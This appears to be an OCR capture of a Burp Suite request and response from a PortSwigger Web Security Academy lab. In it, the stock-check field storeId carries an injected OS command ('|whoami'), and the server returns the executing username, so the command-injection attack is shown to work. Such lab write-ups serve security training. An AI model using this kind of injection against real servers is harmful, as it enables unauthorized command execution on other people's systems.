 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a92007f039513988029218c00c0000f.web-security-academy.net
3 Cookie: session=RDmbpW0g6jt80WzsQxIoaQAxUzVex6WJ
4 Content-Length: 34
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a92007f039513988029218c00c0000f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a92007f039513988029218c00c0000f.web-security-academy.net/produ
ct?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 productId=2&storeId=zf1yolo|whoami
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render)
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-vGsgoO
7